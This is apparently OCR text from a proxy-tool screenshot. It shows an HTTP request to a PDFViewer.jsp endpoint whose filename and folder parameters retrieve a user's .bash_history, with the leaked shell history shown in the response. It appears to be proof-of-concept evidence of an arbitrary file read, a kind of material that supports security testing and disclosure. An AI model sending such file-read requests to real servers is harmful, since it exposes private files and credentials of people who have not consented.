 Request
Pretty Raw Hex
1 POST /grcdm/portal/PDFViewer.jsp?filename=.bash_history&folder=
/home/grcdm&section=rev HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Referer:
9 Content-Length: 77
10 Origin: null
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cookie: JSESSIONID=842923EEEFA4BA68C5DEADC5DE8C5740
14
15
item_id=89938&db_crr9=71&db_crr11=AF9CR&CSRFToken=
Search...
0 matches
Done
Response
Pretty Raw Hex Render
1803 exit
1804 sudo -i
1805 cd /etc/apt/sources.list.d/
1806 ls
1807 exit
1808 cd internal/prod_code/grcdm/portal
1809 vim sync.sh
1810 sh sync.sh
1811 chmod -R 700 .ssh/
1812 du -sh svr01n9.log
1813 ip addr
1814 crontab -e
1815 gradle build --info --stacktrace
1816 sudo mv conf_back.xml /root/.avn/conf.xml
1817 sudo update-alternatives --config java
1818 sudo vim /etc/environment
1819 source /etc/environment
1820 echo $JAVA_HOME
1821 sudo java -jar admin_act_start.jar
1822 mkdir test
Search...
0 matches
235,260 bytes | 5 milis
INSPECTOR